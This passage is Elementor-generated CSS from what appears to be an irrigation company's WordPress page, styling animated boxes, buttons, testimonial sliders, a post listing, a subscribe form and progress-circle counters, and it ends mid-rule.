.jet-animated-box__icon--front .jet-animated-box-icon-inner{border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__title--front{align-self:center;text-align:center;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__title--back{align-self:flex-start;text-align:left;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__subtitle--front{align-self:center;text-align:center;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__subtitle--back{align-self:flex-start;text-align:left;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__description--front{text-align:center;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__description--back{text-align:center;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__button{align-self:center;}.elementor-5319 .elementor-element.elementor-element-6abd7418 > .elementor-widget-container{background-image:url("https://deltawater.net/wp-content/uploads/2019/10/golf-course-irrigation-system-500x500.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-6abd7418:hover > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-405ba05e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-5319 .elementor-element.elementor-element-405ba05e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box{height:300px;border-radius:105px 105px 105px 105px;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__front .jet-animated-box__inner{justify-content:flex-end;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__front{background-color:rgba(0,0,0,0);border-radius:105px 105px 105px 105px;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__front .jet-animated-box__overlay{border-radius:105px 105px 105px 105px;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box canvas{border-radius:105px 105px 105px 105px;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__icon--front{order:1;justify-content:center;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__front .jet-animated-box__content{order:2;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back .jet-animated-box__inner{justify-content:flex-end;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back{background-color:rgba(66,71,76,0.7);padding:0px 40px 30px 40px;border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back .jet-animated-box__overlay{border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__icon--back{order:1;justify-content:center;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back .jet-animated-box__content{order:2;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__icon--front .jet-animated-box-icon-inner{border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__title--front{align-self:center;text-align:center;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__title--back{align-self:flex-start;text-align:left;color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__subtitle--front{align-self:center;text-align:center;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__subtitle--back{align-self:flex-start;text-align:left;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__description--front{text-align:center;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__description--back{text-align:center;}.elementor-5319 .elementor-element.elementor-element-940f1e9 .jet-animated-box__button{align-self:center;}.elementor-5319 .elementor-element.elementor-element-940f1e9 > .elementor-widget-container{background-image:url("https://deltawater.net/wp-content/uploads/2019/10/istockphoto-955468736-612x612.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-940f1e9:hover > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-4dc976b5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5319 .elementor-element.elementor-element-4dc976b5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}.elementor-5319 .elementor-element.elementor-element-0cec0fb .jet-button__container{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-0cec0fb .jet-button__state-normal{padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-0cec0fb .jet-button__state-hover{padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-0cec0fb .jet-button__plane-normal{background-color:rgba(0,0,0,0);}.elementor-5319 .elementor-element.elementor-element-0cec0fb .jet-button__plane-hover{background-color:rgba(0,0,0,0);}.elementor-5319 .elementor-element.elementor-element-0cec0fb .jet-button__state-normal .jet-button__icon{color:#899296;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-0cec0fb .jet-button__state-hover .jet-button__icon{color:#558dd9;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-0cec0fb .jet-button__state-normal .jet-button__label{text-align:left;color:#899296;}.elementor-5319 .elementor-element.elementor-element-0cec0fb .jet-button__state-hover .jet-button__label{text-align:left;color:#558dd9;}.elementor-5319 .elementor-element.elementor-element-0cec0fb  .jet-button__state-normal .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-0cec0fb  .jet-button__state-hover .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-0cec0fb > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#e9e9e9;}.elementor-5319 .elementor-element.elementor-element-143724bc .jet-button__container{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-143724bc .jet-button__state-normal{padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-143724bc .jet-button__state-hover{padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-143724bc .jet-button__plane-normal{background-color:rgba(0,0,0,0);}.elementor-5319 .elementor-element.elementor-element-143724bc .jet-button__plane-hover{background-color:rgba(0,0,0,0);}.elementor-5319 .elementor-element.elementor-element-143724bc .jet-button__state-normal .jet-button__icon{color:#899296;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-143724bc .jet-button__state-hover .jet-button__icon{color:#558dd9;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-143724bc .jet-button__state-normal .jet-button__label{text-align:left;color:#899296;}.elementor-5319 .elementor-element.elementor-element-143724bc .jet-button__state-hover .jet-button__label{text-align:left;color:#558dd9;}.elementor-5319 .elementor-element.elementor-element-143724bc  .jet-button__state-normal .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-143724bc  .jet-button__state-hover .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-143724bc > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#e9e9e9;}.elementor-5319 .elementor-element.elementor-element-6b492b90 .jet-button__container{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-6b492b90 .jet-button__state-normal{padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-6b492b90 .jet-button__state-hover{padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-6b492b90 .jet-button__plane-normal{background-color:rgba(0,0,0,0);}.elementor-5319 .elementor-element.elementor-element-6b492b90 .jet-button__plane-hover{background-color:rgba(0,0,0,0);}.elementor-5319 .elementor-element.elementor-element-6b492b90 .jet-button__state-normal .jet-button__icon{color:#899296;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-6b492b90 .jet-button__state-hover .jet-button__icon{color:#558dd9;font-size:6px;width:10px;height:0px;margin:0px 13px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-6b492b90 .jet-button__state-normal .jet-button__label{text-align:left;color:#899296;}.elementor-5319 .elementor-element.elementor-element-6b492b90 .jet-button__state-hover .jet-button__label{text-align:left;color:#558dd9;}.elementor-5319 .elementor-element.elementor-element-6b492b90  .jet-button__state-normal .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-6b492b90  .jet-button__state-hover .jet-button__label{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-6b492b90 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#e9e9e9;}.elementor-5319 .elementor-element.elementor-element-4f8c7b7d .jet-banner__overlay{opacity:0;}.elementor-5319 .elementor-element.elementor-element-4f8c7b7d .jet-banner:hover .jet-banner__overlay{opacity:0;}.elementor-5319 .elementor-element.elementor-element-4f8c7b7d .jet-banner__title{order:1;text-align:center;}.elementor-5319 .elementor-element.elementor-element-4f8c7b7d .jet-banner__text{order:2;text-align:center;}.elementor-5319 .elementor-element.elementor-element-4f8c7b7d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-14c0b88a > .elementor-widget-container{margin:36px 12px 22px 19px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__item-inner{margin:0px 0px 17px 0px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__figure{order:3;align-self:flex-start;border-radius:50% 50% 50% 50%;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__icon{order:2;align-self:center;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__title{order:3;text-align:center;align-self:center;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__comment{order:1;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:21.96px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;width:100%;background-color:#f7f7f7;padding:50px 38px 35px 50px;margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__name{order:5;align-self:flex-start;text-align:left;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;margin:0px 0px 0px 150px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__position{order:6;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;margin:0px 0px 0px 150px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__date{order:7;align-self:center;text-align:center;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__rating{order:8;font-size:20px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__content{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__tag-img{width:85px;height:85px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px -58px 50px;}body:not(.rtl) .elementor-5319 .elementor-element.elementor-element-4ff7534 i:not(:last-of-type){margin-right:7px;}body.rtl .elementor-5319 .elementor-element.elementor-element-4ff7534 i:not(:last-of-type){margin-left:7px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__instance .jet-slick-dots{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-4ff7534 .jet-testimonials__instance .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-5319 .elementor-element.elementor-element-4ff7534 > .elementor-widget-container{padding:0px 0px 60px 0px;background-color:#f7f7f7;background-image:url("https://ld-wp73.template-help.com/imperion/imperion/wp-content/uploads/2019/08/testi-icon.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__item-inner{margin:0px 0px 17px 0px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__figure{order:3;align-self:flex-start;border-radius:50% 50% 50% 50%;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__icon{order:2;align-self:center;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__title{order:3;text-align:center;align-self:center;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__comment{order:1;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:21.96px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;width:100%;background-color:#f7f7f7;padding:50px 38px 35px 50px;margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__name{order:5;align-self:flex-start;text-align:left;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;margin:0px 0px 0px 150px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__position{order:6;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;margin:0px 0px 0px 150px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__date{order:7;align-self:center;text-align:center;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__rating{order:8;font-size:20px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__content{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__tag-img{width:85px;height:85px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px -58px 50px;}body:not(.rtl) .elementor-5319 .elementor-element.elementor-element-9a69063 i:not(:last-of-type){margin-right:7px;}body.rtl .elementor-5319 .elementor-element.elementor-element-9a69063 i:not(:last-of-type){margin-left:7px;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__instance .jet-slick-dots{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-9a69063 .jet-testimonials__instance .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-5319 .elementor-element.elementor-element-9a69063 > .elementor-widget-container{padding:0px 0px 60px 0px;background-color:#f7f7f7;background-image:url("https://ld-wp73.template-help.com/imperion/imperion/wp-content/uploads/2019/08/testi-icon.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__item-inner{margin:0px 0px 17px 0px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__figure{order:3;align-self:flex-start;border-radius:50% 50% 50% 50%;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__icon{order:2;align-self:center;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__title{order:3;text-align:center;align-self:center;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__comment{order:1;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:21.96px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;width:100%;background-color:#f7f7f7;padding:50px 38px 35px 50px;margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__name{order:5;align-self:flex-start;text-align:left;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;margin:0px 0px 0px 150px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__position{order:6;align-self:flex-start;text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;margin:0px 0px 0px 150px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__date{order:7;align-self:center;text-align:center;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__rating{order:8;font-size:20px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__content{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__tag-img{width:85px;height:85px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px -58px 50px;}body:not(.rtl) .elementor-5319 .elementor-element.elementor-element-080512e i:not(:last-of-type){margin-right:7px;}body.rtl .elementor-5319 .elementor-element.elementor-element-080512e i:not(:last-of-type){margin-left:7px;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__instance .jet-slick-dots{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-080512e .jet-testimonials__instance .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-5319 .elementor-element.elementor-element-080512e > .elementor-widget-container{padding:0px 0px 60px 0px;background-color:#f7f7f7;background-image:url("https://ld-wp73.template-help.com/imperion/imperion/wp-content/uploads/2019/08/testi-icon.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-5319 .elementor-element.elementor-element-3db71d9d .elementor-spacer-inner{--spacer-size:50px;}.elementor-5319 .elementor-element.elementor-element-24372a6a .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.33em;}.elementor-5319 .elementor-element.elementor-element-24372a6a > .elementor-widget-container{margin:0px 0px 28px 0px;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__posts .jet-smart-listing__post-wrapper{flex:0 0 calc( 100% / 1 );max-width:calc( 100% / 1 );}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post-thumbnail.post-thumbnail-simple.post-thumbnail-simple{max-width:20%;flex:0 0 20%;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing{margin:0px -10px 40px -10px;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured{margin:10px 10px 10px 10px;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__posts{margin:0px 10px 0px 10px;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__title{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__filter > .jet-smart-listing__filter-item > a{margin:0px 0px 0px 10px;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__filter-more > .jet-blog-icon{margin:0px 0px 0px 10px;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__meta{text-align:left;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__terms-link{text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__featured .jet-smart-listing__terms-link:hover{text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post{margin:0px 0px 28px 0px;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .post-title-simple a{color:#42474c;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .post-title-simple{color:#42474c;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .post-title-simple:hover a{color:#558dd9;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .post-title-simple:hover{color:#558dd9;}.elementor-5319 .elementor-element.elementor-element-3bc43b49  .jet-smart-listing__post .post-title-simple a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:700;line-height:1.125em;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__meta a{color:#899296;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.75em;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__meta a:hover{color:#558dd9;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__meta{text-align:left;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__more .jet-smart-listing__more-text{text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__more:hover .jet-smart-listing__more-text{text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__more-wrap{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__terms-link{text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-smart-listing__post .jet-smart-listing__terms-link:hover{text-decoration:none;}body:not(.rtl) .elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-title-fields__item-label{margin-right:5px;}body.rtl .elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-title-fields__item-label{margin-left:5px;}body:not(.rtl) .elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-content-fields__item-label{margin-right:5px;}body.rtl .elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-content-fields__item-label{margin-left:5px;}.elementor-5319 .elementor-element.elementor-element-3bc43b49 .jet-processing{opacity:0.5;}.elementor-5319 .elementor-element.elementor-element-518b3b7 .elementor-repeater-item-a21b12f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5319 .elementor-element.elementor-element-1fac16d2 > .elementor-element-populated > .elementor-widget-wrap{padding:45px 25px 45px 25px;}.elementor-5319 .elementor-element.elementor-element-b0d83f5 .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.33em;}.elementor-5319 .elementor-element.elementor-element-4027d1bb{color:#42474c;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.667em;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__input{width:216px;padding:9.500px 20px 9.500px 20px;border-radius:0px 0px 0px 0px;color:#42474c;font-family:"Lato", Sans-serif;font-size:18px;font-weight:300;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__input::-webkit-input-placeholder{color:#42474c;}.elementor-5319 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__input::-moz-input-placeholder{color:#42474c;}.elementor-5319 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__input:focus{border-style:solid;border-width:1px 1px 1px 1px;border-color:#558dd9;box-shadow:0px 0px 10px 0px rgba(0,0,0,0);}.elementor-5319 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__submit{width:100px;background-color:#558dd9;color:#ffffff;padding:12px 14px 10px 14px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-2fa56f5d  .jet-subscribe-form__submit{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;}.elementor-5319 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__submit:hover{background-color:#3c74c0;color:#ffffff;}.elementor-5319 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__message .jet-subscribe-form__message-inner{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-518b3b7:not(.elementor-motion-effects-element-type-background), .elementor-5319 .elementor-element.elementor-element-518b3b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-5319 .elementor-element.elementor-element-518b3b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:45px;margin-bottom:45px;}.elementor-5319 .elementor-element.elementor-element-518b3b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5319 .elementor-element.elementor-element-1c921f81{padding:50px 0px 50px 0px;}.elementor-5319 .elementor-element.elementor-element-282462da > .elementor-container{max-width:1200px;}.elementor-5319 .elementor-element.elementor-element-282462da .elementor-repeater-item-434e786.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-5319 .elementor-element.elementor-element-d38fe9b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5319 .elementor-element.elementor-element-d38fe9b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5319 .elementor-element.elementor-element-d38fe9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5319 .elementor-element.elementor-element-d38fe9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-47e55714 .circle-progress-bar{max-width:208px;}.elementor-5319 .elementor-element.elementor-element-47e55714 .circle-progress{width:208px;height:208px;}.elementor-5319 .elementor-element.elementor-element-47e55714 .position-in-circle{height:208px;}.elementor-5319 .elementor-element.elementor-element-47e55714 .circle-progress__meter{stroke:#e6e9ec;}.elementor-5319 .elementor-element.elementor-element-47e55714 .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-5319 .elementor-element.elementor-element-47e55714 .circle-progress-value-gradient-b{stop-color:#558dd9;}.elementor-5319 .elementor-element.elementor-element-47e55714 .circle-progress__value{stroke-linecap:butt;}.elementor-5319 .elementor-element.elementor-element-47e55714 .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-47e55714 .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-5319 .elementor-element.elementor-element-47e55714 .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-5319 .elementor-element.elementor-element-47e55714 .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-bc-flex-widget .elementor-5319 .elementor-element.elementor-element-2627b737.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5319 .elementor-element.elementor-element-2627b737.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5319 .elementor-element.elementor-element-2627b737 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5319 .elementor-element.elementor-element-2627b737 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-27e44236 .circle-progress-bar{max-width:208px;}.elementor-5319 .elementor-element.elementor-element-27e44236 